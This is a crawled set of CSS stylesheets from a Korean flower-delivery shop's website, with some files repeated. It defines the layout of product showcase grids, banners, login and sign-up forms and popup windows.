.fd_980best0102 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0102 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0102 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

/* 개업이전.승진영전 */
.fd_980best0304{position:relative;top:0 auto;width:980px;height:421px; background-image:url(../_image/m_home/m_best_0304bg.jpg)}
/* big box */
.fd_980best0304 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0304 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0304 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0304 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}
/* 좌측4 */
.fd_980best0304 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0304 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0304 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0304 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0304 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0304 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0304 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0304 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0304 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0304 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0304 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0304 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0304 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0304 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0304 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0304 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

/* 생일기념일.출산문안 */
.fd_980best0506{position:relative;top:0 auto;width:980px;height:425px; background-image:url(../_image/m_home/m_best_0506bg.jpg)}
/* big box */
.fd_980best0506 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0506 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0506 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0506 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}

/* 좌측4 */
.fd_980best0506 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0506 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0506 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0506 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0506 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0506 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0506 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0506 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0506 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0506 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0506 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0506 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0506 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0506 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0506 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0506 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/clsBanner.css
body_size: 726
content:
@charset "euc-kr";
/* 슬라이드레이어 */

.clsBanner {margin:0;margin-left:0px;padding:0;position:relative;float:left}
.clsBannerButton {z-index:999}
.clsBannerScreen {z-index:1}
.clsBannerScreen div {display:none}


.clsHangerOut1 {
	list-style:none;
	float:left;
	width:11px;
	height:11px;
	background-image:url(../_image/m_home/m_650intro_dot_gray.png);
	margin:2 2 2 2;
}
.clsHangerOut2 {
	list-style:none;
	float:left; 
	width:11px; 
	height:11px; 
	background-image:url(../_image/m_home/m_650intro_dot_gray.png);
	margin:2 2 2 2;}
.clsHangerOver {
	list-style:none;
	float:left; 
	width:11px; 
	height:11px; 
	background-image:url(../_image/m_home/m_650intro_dot_red.png);
	margin:2 2 2 2;}	

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_login.css
body_size: 4735
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */


/*로그인관련*/
 
.member{
	position:relative;
	top:0 auto;
	width:980px;
	height:700px;
	margin-bottom:0px;
}



.member .bClose{position:absolute;right:22px;top:30px;}
.member img{vertical-align:middle;}
.member p{margin-bottom:4px;*margin-bottom:2px;}


.member .loginWrap{
	position:absolute;
	top:304px;
	right:114px;
	height:135px;
	width: 320px;
	color:#999;
	font-size:11px;
}
.member .loginWrap p{
	position:relative;
	width: 320px;
	color:#999;
	font-size:11px;
}

.member .loginWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}
.member .loginWrap .radioWrap{padding-left:100px;}
.member .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.member .check input{width:15px;height:15px;}

.member .btnLogin{
	position:absolute;
	top:0px;
	right:36px;
}

.member .btnJoin{
	position:absolute;
	top:88px;
	right:36px;
}

.member .helpWrap{
	position:absolute;
	top:510px;
	left:420px;
	width:500px;
}

.member .helpWrap .btnsh{
	position:absolute;
	top:70px;
	right:50px;
}

.member .helpWrap p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}
.member .helpWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.member .helpWrap .first{margin-bottom:3px;}
.member .helpWrap .first .txt{padding:0;}
.member .helpWrap p .txt{width:280px;padding:4px 0 0 0;font-size:11px;}

.member .helpWrap p .txt01{width:200px;font-size:11px;}
.member .helpWrap .txt span{color:#555;}

.member .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.member .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}
.member .radioWrap label{width:50px;margin-right:18px;color:#666;text-align:left;display:inline;padding:0;*height:15px;*line-height:15px;}
.member .radioWrap label.emailTit{width:38px;display:inline-block;margin-right:0;}


.member .loginWrap .passWrap{padding:0 0 0 41px;}
.member .loginWrap .passWrap label{width:48px;padding:0 5px 0 0;text-align:right;display:inline-block;}


/*가입여부체크 관련*/
.joinCheck{
	position:relative;
	top:0 auto;
	width:800px;
	height:280px;
	background-image:url(../_image/page/join_check.jpg);
	margin-bottom:0px;
}
.joinCheck p{margin-bottom:4px;*margin-bottom:2px;}
.joinCheck .item01{
	position:absolute;
	width:360px;
	top:158px;
	left:160px;
}

.joinCheck .item02{
	position:absolute;
	width:360px;
	top:158px;
	left:500px;
}



/*회원가입 관련*/
.join{
	position:relative;
	top:0 auto;
	width:980px;
	height:680px;
	background-image:url(../_image/page/join_bg.jpg);
	margin-bottom:0px;
}



.join .bClose{position:absolute;right:22px;top:30px;}
.join img{vertical-align:middle;}
.join p{margin-bottom:4px;*margin-bottom:2px;}


.join .loginWrap{
	position:absolute;
	top:260px;
	left:405px;
	color:#999;
	font-size:11px;
}
.join .loginWrap p{
	position:relative;
	color:#999;
	font-size:11px;
}

.join .loginWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}
.join .loginWrap .radioWrap{padding-left:100px;}
.join .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.join .check input{width:15px;height:15px;}

.join .btnX{
	position:absolute;
	top:0px;
	right:36px;
}

.join .btnJoin{
	position:absolute;
	top:88px;
	right:36px;
}

.join .helpWrap{
	position:absolute;
	top:490px;
	left:405px;
}

.join .helpWrap2{
	position:absolute;
	top:680px;
	right:75px;
}

.join .helpWrap p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}

.join .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.join .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}
.join .radioWrap label{width:50px;margin-right:18px;color:#666;text-align:left;display:inline;padding:0;*height:15px;*line-height:15px;}
.join .radioWrap label.emailTit{width:38px;display:inline-block;margin-right:0;}


--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_win.css
body_size: 2357
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */

/*로그인관련*/
 
.win{
	position:relative;
	top:0 auto;
	width:100%;
	height:100%;
	margin-bottom:0px;
}
.win .line{position:relative;top:0 auto;width:100%;background-color:#cc0000;}

.win .iptTxt{
	font-size:12px;
	font-weight:bold;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.win .iptTxt2{
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.win img{vertical-align:middle;}
.win p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}

.win .title{
	position:absolute;
	width:100%;
	height:40px;
	background-image:url(../_image/page/win_top.jpg);
	top:0px;
	left:0px;	
}

.win .title .img{
	position:absolute;
	top:10px;
	left:20px;
}

.win .title .close{
	position:absolute;
	top:13px;
	right:20px;
}

.win .bottom{
	position:absolute;
	width:100%;
	height:10px;
	background-image:url(../_image/page/win_bottom.jpg);
	bottom:0px;
	left:0px;
	
}

.win .item01{
	position:absolute;
	width:360px;
	top:244px;
	right:30px;
}
.win .item01 .btn01{
	position:absolute;
	top:26px;
	right:31px;
}
.win .item01 .btn02{
	position:absolute;
	top:164px;
	right:31px;
}

.win .item01 .radioWrap{padding-left:100px;}
.win .item01 .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.win .item01 .check input{width:15px;height:15px;}
.win .item01 .iptTxt{
	font-size:16px;
	font-weight:bold;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}








.win .item01 .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.win .item01 .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}


.win .item01 .passWrap{padding:0 0 0 41px;}
.win .item01 .passWrap label{width:48px;padding:0 5px 0 0;text-align:right;display:inline-block;}


--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_home.css
body_size: 7205
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,p,blockquote{margin:0;padding:0;}
hr,legend {display:none;}
img, fieldset {border:0 none;}
ul,ol,li{list-style:none outside;}
img,input,select,textarea{vertical-align:middle;}
table{border-collapse:collapse;}
em{font-style:normal;}


body, th, td, p {font:12px "돋움",sans-serif;color:#999;}
body,h1,h2,h3,h4,h5,dl,dt,dd,th,td,p,form,fieldset,div{font:12px "돋움";font-weight:normal;}
a{color:#888;text-decoration:none}
a:hover{color:#cc0000; text-decoration:none;}


/*게시판 기본 테이블*/
.btable_df {border-top:2px #e9e9e9 solid; border-right:0px; border-left:0px; border-bottom:2px #e9e9e9 solid; margin-top:5px;}
.btable_df td {border-bottom:1px solid #e9e9e9; background:#FFFFFF; padding:7px 0px 4px 0px; vertical-align:middle; line-height:160%;}
.btable_df .titles {background:#FFF; border-right:0px; line-height:1.5; text-align:center; font-weight:bold; color:#888;}
.btable_df .titles_s { background:#FFF; border-right:0px; line-height:1.5; text-align:center; font-weight:bold; font-size:10px; color:#999;}

/*게시판 테두리 테이블*/
.btable {border-top:2px #e9e9e9 solid; border-right:2px #e9e9e9 solid; border-left:2px #e9e9e9 solid; border-bottom:2px #e9e9e9 solid; margin-top:5px;}
.btable td {border-top:1px #e9e9e9 solid; border-right:1px #e9e9e9 solid; border-left:1px #e9e9e9 solid; border-bottom:1px #e9e9e9 solid; background:#FFFFFF; padding:7px 0px 4px 0px; vertical-align:middle; line-height:160%; text-align:center}
.btable .titles {background:#f5f5f5;  line-height:1.5; text-align:center; font-weight:bold; color:#777;}

/*text span 지정*/
.color_text_big {font-weight:bold;color:#cc0000;font-family:Tahoma,굴림;font-size:24px;padding:5;}
.color_text {color:#cc0000;}


/* div위치지정 */

/* 전체레이아웃*/
.fd_body{position:relative;top:0 auto;width:100%;} 
/* 라인 div*/
.fd_line_gray{position:relative;top:0 auto;width:100%;height:1px;background-color:#dfdfdf;}
.fd_line_white{position:relative;top:0 auto;width:100%;height:1px;background-color:#FFF;}
.fd_line{position:relative;top:0 auto;width:100%;background-color:#cc0000;}
/* 980 div */
.fd_980{position:relative;top:0 auto;width:980px;} 


/* TOP 최상단*/
.fd_top01{position:relative;top:0 auto;width:980px;} 
.fd_top01 .item01{
	position:absolute;
	top:9px;
	left:10px;
}
.fd_top01 .item02{
	position:absolute;
	top:8px;
	left:108px;
}
.fd_top01 .item03{
	position:absolute;
	top:9px;
	right:0px;
}

/*TOP 로고*/
.fd_top_logo{position:relative;top:0 auto;width:980px;height:100px;} 
.fd_top_logo .item01{
	position:absolute;
	top:0px;
	left:0px;
}
.fd_top_logo .search{	
	position:absolute;	
	top:35px;
	right:0px;
}
.fd_top_logo .timg{
	position:absolute;
	top:0px;
	right:350px;
}

/*TOP 메뉴*/
.fd_top_menubg{position:relative;top:0 auto;width:100%; margin-bottom:10px;}
.fd_top_menu{position:relative;top:0 auto;width:980px;}
.fd_top_menu .event01{
	position:absolute;
	height:30px;
	top:0px;
	right:0px;
}
.fd_top_menu .menubox{
	position:absolute;
	height:30px;
	top:0px;
	left:0px;
}

/* 메인인트로&동영상 div */
.fd_980intro{position:relative;top:0 auto;width:980px;height:240px;margin-bottom:10px;}
.fd_980intro .intro{
	position:absolute;
	top:0px;
	left:0px;
}
.fd_980intro .mevent{
	width:320px;
	height:240px;
	position:absolute;
	top:0px;
	right:0px;
}

/* 메인화환배너&투데이세일 */
.fd_980m{position:relative;top:0 auto;width:980px;height:300px;margin-bottom:10px;margin-top:10px;}
.fd_980m .banner650{
	width:650px;
	position:absolute;
	top:0px;
	left:0px;
}
.fd_980m .today_sale{
	width:320px;
	height:300px;
	position:absolute;
	top:0px;
	right:0px;
	padding:60 0 0 0;
	background-image:url(../_image/m_home/m_today_sale.jpg);
}
.fd_980m .today_sale_icon{
	width:74px;
	height:72px;
	position:absolute;
	top:70px;
	right:230px;
	background-image:url(../_image/m_home/m_today_sale_icon.png);
}


/* 하단 안내 div */
.fd_980info{position:relative;top:0 auto;width:980px;margin-top:10px;}
.fd_980info .item01{
	position:absolute;
	top:1px;
	left:1px;
}
.fd_980info .item02{
	position:absolute;
	top:22px;
	left:266px;
}
.fd_980info .item03{
	position:absolute;
	top:19px;
	left:510px;
}
.fd_980info .item04{
	position:absolute;
	top:200px;
	left:1px;
}
.fd_980info .item05{
	position:absolute;
	top:200px;
	left:246px;
}
.fd_980info .item06{
	position:absolute;
	top:200px;
	left:490px;
}
.fd_980info .item07{
	position:absolute;
	top:200px;
	left:735px;
}

/* 하단 배너&카피라이트 div */
.fd_bottom_gray{position:relative;top:0 auto;width:100%;height:38px;background-color:#f3f3f3;}
.fd_980bottom{position:relative;top:0 auto;width:980px;} 
.fd_980bottom .bottom01{
	position:absolute;
	top:25px;
	left:0px;
}
.fd_980bottom .bottom02{
	position:absolute;
	top:37px;
	left:260px;
	font-size:11px;
	color:#999;
}
.fd_980bottom .bottom03{
	position:absolute;
	top:150px;
	left:260px;
}
.fd_980bottom .banner{
	position:absolute;
	top:55px;
	right:297px;
}
.fd_980bottom .topbt{
	position:absolute;
	top:14px;
	right:0px;
}

/* 우측 슬라이드배너// MY MENU div */
.fd_mymenu_box{position:relative;top:0 auto;width:90px;height:130px;} 
.fd_mymenu_box .menu01{
	font-size:11px;
	position:absolute;
	top:41px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu02{
	font-size:11px;
	position:absolute;
	top:62px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu03{
	font-size:11px;
	position:absolute;
	top:82px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu04{
	font-size:11px;
	position:absolute;
	top:102px;
	left:15px;
	width:60px;
	height:14px;
}

/*INPUT*/
input.textarea {vertical-align:middle;font-size:11px;color:#666;border:1px solid #ccc;font-family:Dotum,Arial,verdana;padding:0; margin:0;}
input.text {border:1px solid #cacaca; padding:0px 0px 0px 0px; height:17px; color:#666; }
input.radio {vertical-align:middle;}
input.image {vertical-align:middle;}
input.checkbox {border:0 none;}
input.select {
	vertical-align:middle;
	font-size:1em;
	color:#666;
	font-weight:bold;	
	font-family:Dotum, Arial, verdana;
	padding:0px;
	margin:0px;
	height:17px;
	border:1px solid #d7d7d7;
}
.iptTxt{
	color:#666;
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 4px;
}

.iptTxt2{
	color:#cc0000;
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#FFF;
	border:1px solid #cc0000;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 5px;
}

/*이미지오버*/
#imgover { 
}
#imgover ul{overflow:hidden;}
#imgover li{float:center; padding:0px;background:none; no-repeat 0 0px;}
#imgover a{padding:0 0px;}
#imgover li a img{filter:alpha(opacity=100);opacity:1;}
#imgover li a:hover img{filter:alpha(opacity=60);opacity:0.6;}

/*글자색상*/
.color_txt{
	color:#cc0000;

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_best6.css
body_size: 7557
content:
@charset "euc-kr";
/* CSS Document */

/* 베스트6 */
/* 결혼행사.추모근조 */
.fd_980best0102{position:relative;top:0 auto;width:980px;height:420px; background-image:url(../_image/m_home/m_best_0102bg.jpg)}
/* big box */
.fd_980best0102 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0102 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0102 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0102 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}
/* 좌측4 */
.fd_980best0102 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0102 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0102 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0102 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0102 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0102 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0102 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0102 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0102 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0102 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0102 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0102 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0102 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0102 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0102 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0102 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

/* 개업이전.승진영전 */
.fd_980best0304{position:relative;top:0 auto;width:980px;height:421px; background-image:url(../_image/m_home/m_best_0304bg.jpg)}
/* big box */
.fd_980best0304 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0304 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0304 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0304 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}
/* 좌측4 */
.fd_980best0304 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0304 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0304 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0304 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0304 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0304 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0304 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0304 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0304 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0304 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0304 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0304 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0304 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0304 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0304 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0304 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

/* 생일기념일.출산문안 */
.fd_980best0506{position:relative;top:0 auto;width:980px;height:425px; background-image:url(../_image/m_home/m_best_0506bg.jpg)}
/* big box */
.fd_980best0506 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0506 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0506 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0506 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}

/* 좌측4 */
.fd_980best0506 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0506 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0506 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0506 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0506 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0506 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0506 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0506 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0506 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0506 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0506 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0506 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0506 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0506 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0506 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0506 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/clsBanner.css
body_size: 726
content:
@charset "euc-kr";
/* 슬라이드레이어 */

.clsBanner {margin:0;margin-left:0px;padding:0;position:relative;float:left}
.clsBannerButton {z-index:999}
.clsBannerScreen {z-index:1}
.clsBannerScreen div {display:none}


.clsHangerOut1 {
	list-style:none;
	float:left;
	width:11px;
	height:11px;
	background-image:url(../_image/m_home/m_650intro_dot_gray.png);
	margin:2 2 2 2;
}
.clsHangerOut2 {
	list-style:none;
	float:left; 
	width:11px; 
	height:11px; 
	background-image:url(../_image/m_home/m_650intro_dot_gray.png);
	margin:2 2 2 2;}
.clsHangerOver {
	list-style:none;
	float:left; 
	width:11px; 
	height:11px; 
	background-image:url(../_image/m_home/m_650intro_dot_red.png);
	margin:2 2 2 2;}	

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_login.css
body_size: 4735
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */


/*로그인관련*/
 
.member{
	position:relative;
	top:0 auto;
	width:980px;
	height:700px;
	margin-bottom:0px;
}



.member .bClose{position:absolute;right:22px;top:30px;}
.member img{vertical-align:middle;}
.member p{margin-bottom:4px;*margin-bottom:2px;}


.member .loginWrap{
	position:absolute;
	top:304px;
	right:114px;
	height:135px;
	width: 320px;
	color:#999;
	font-size:11px;
}
.member .loginWrap p{
	position:relative;
	width: 320px;
	color:#999;
	font-size:11px;
}

.member .loginWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}
.member .loginWrap .radioWrap{padding-left:100px;}
